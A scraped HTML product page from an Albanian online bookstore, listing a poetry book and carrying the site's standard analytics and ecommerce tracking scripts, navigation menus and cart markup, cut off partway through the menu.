

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html
body_size: 44520
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Zonja Asnjeri dhe Zoti Askurrkush - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" /><meta property="og:title" content="Zonja Asnjeri dhe Zoti Askurrkush - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="" /><meta property="og:image" content="https://CloudFront.bukinist.al/18047-large_default/zonja-asnjeri-dhe-zoti-askurrkush.jpg" /><meta property="product:pretax_price:amount" content="900" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="900" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="620.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Zonja Asnjeri dhe Zoti Askurrkush - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 8951;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Poezi";
					var products = [{"reference":"A-003337","item_id":"A-003337","ean13":"","upc":"","id":"A-003337","id_product":8951,"name":"Zonja Asnjeri dhe Zoti Askurrkush","item_name":"Zonja Asnjeri dhe Zoti Askurrkush","price":900,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Poezi";
		var products = [{"reference":"A-003337","item_id":"A-003337","ean13":"","upc":"","id":"A-003337","id_product":8951,"name":"Zonja Asnjeri dhe Zoti Askurrkush","item_name":"Zonja Asnjeri dhe Zoti Askurrkush","price":900,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-003337","item_id":"A-003337","ean13":"","upc":"","id":"A-003337","id_product":8951,"name":"Zonja Asnjeri dhe Zoti Askurrkush","item_name":"Zonja Asnjeri dhe Zoti Askurrkush","price":900,"quantity":0,"category":"Poezi","item_category":"Poezi","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "8951",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "900",
															};
												google_tag_params["category"] = "Poezi";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-8951 product-zonja-asnjeri-dhe-zoti-askurrkush category-39 category-poezi hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/poezi/8951-zonja-asnjeri-dhe-zoti-askurrkush.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img 